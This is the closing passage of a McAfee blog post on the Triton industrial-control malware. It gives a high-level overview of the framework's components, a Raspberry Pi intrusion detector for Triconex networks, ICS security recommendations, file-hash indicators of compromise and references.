The Triton framework (dc81f383624955e0c0441734f9f1dabfe03f373c) posed as the legitimate executable trilog.exe, which collects logs. The executable is a python script compiled in an exe. The framework also contains library.zip (1dd89871c4f8eca7a42642bf4c5ec2aa7688fd5c), which contains all the python scripts required by Triton. Finally, two PowerPC shellcodes (the target architecture) are used to compromise the controllers. The first PowerPC shellcode is an injector (inject.bin, f403292f6cb315c84f84f6c51490e2e8cd03c686) used to inject the second stage (imain.bin, b47ad4840089247b058121e95732beb82e6311d0), the backdoor that allows read, write, and execute access on the Triconex product.
The following schema shows the main modules of Triton:

The missing payload has not been recovered during the forensic investigation. Because the attack was discovered early, it is possible that the attackers did not have time to launch the final stage.
How to detect an unusual network connection
Nozomi Networks has created a script that simulates a Triconex safety controller. We modified this script with a Raspberry Pi to create a cheap detector tool.
This inexpensive tool can be easily installed on an ICS network. If an illegitimate connection occurs, the device alerts with a blinking LED and siren. It also displays the IP address of the connection for further investigation.
The following picture shows how to connect the LED and buzzer.

Fighting ICS malware
ICS malware has become more aggressive and sophisticated. Many industrial devices were built before anyone imagined cyberattacks such as Triton. ICS’s are now exposed to connected environments they were not designed for.
Standard McAfee security recommendations (vulnerability patching, complex passwords, identification control, security tools, etc.) remain the same as for regular networks, yet industrial systems also require specific procedures due to their importance. Industrial networks must be segregated from general business networks, and every machine connected to the industrial process should be carefully monitored by using strict access control and application whitelisting.
Further security recommendations:
Segregate physical and logical access to ICS networks with strong authentication, including strong passwords and double factor, card readers, surveillance cameras, etc.
Use DMZ and firewall to prevent network traffic from passing between the corporate and the ICS network
Deploy strong security measures on the ICS network perimeter, including patch management, disabling unused ports, and restricting ICS user privileges
Log and monitor every action on the ICS network to quickly identify a point of failure
When possible implement redundancy on critical devices to avoid major issues
Develop strong security policies and an incident response plan to restore systems during an incident
Train people with simulated incident responses and security awareness
Attackers learn what works from past attacks and from each other. Rapid developments in ICS threats make it crucial to stay protected. Manufacturers, plant operators, governments, and the cybersecurity industry must work together to avoid critical cyberattacks.
Indicators of compromise
dc81f383624955e0c0441734f9f1dabfe03f373c: trilog.exe
b47ad4840089247b058121e95732beb82e6311d0: imain.bin
f403292f6cb315c84f84f6c51490e2e8cd03c686: inject.bin
91bad86388c68f34d9a2db644f7a1e6ffd58a449: script_test.py
1dd89871c4f8eca7a42642bf4c5ec2aa7688fd5c: library.zip
97e785e92b416638c3a584ffbfce9f8f0434a5fd: TS_cnames.pyc
d6e997a4b6a54d1aeedb646731f3b0893aee4b82: TsBase.pyc
66d39af5d61507cf7ea29e4b213f8d7dc9598bed: TsHi.pyc
a6357a8792e68b05690a9736bc3051cba4b43227: TsLow.pyc
2262362200aa28b0eead1348cb6fda3b6c83ae01: crc.pyc
9059bba0d640e7eeeb34099711ff960e8fbae655: repr.pyc
6c09fec42e77054ee558ec352a7cd7bd5c5ba1b0: select.pyc
25dd6785b941ffe6085dd5b4dbded37e1077e222: sh.pyc
References
https://blog.schneider-electric.com/cyber-security/2018/08/07/one-year-after-triton-building-ongoing-industry-wide-cyber-resilience/
https://ics-cert.us-cert.gov/sites/default/files/ICSJWG-Archive/QNL_DEC_17/Waterfall_top-20-attacks-article-d2%20-%20Article_S508NC.pdf
https://www.fireeye.com/blog/threat-research/2017/12/attackers-deploy-new-ics-attack-framework-triton.html
https://www.midnightbluelabs.com/blog/2018/1/16/analyzing-the-triton-industrial-malware
https://www.nozominetworks.com/2018/07/18/blog/new-triton-analysis-tool-wireshark-dissector-for-tristation-protocol/
https://github.com/NozomiNetworks/tricotools
https://cyberx-labs.com/en/blog/triton-post-mortem-analysis-latest-ot-attack-framework/
https://vimeo.com/275906105
https://vimeo.com/248057640
https://blog.talosintelligence.com/2017/07/template-injection.html
https://github.com/MDudek-ICS/TRISIS-TRITON-HATMAN
The post Triton Malware Spearheads Latest Generation of Attacks on Industrial Systems appeared first on McAfee Blogs.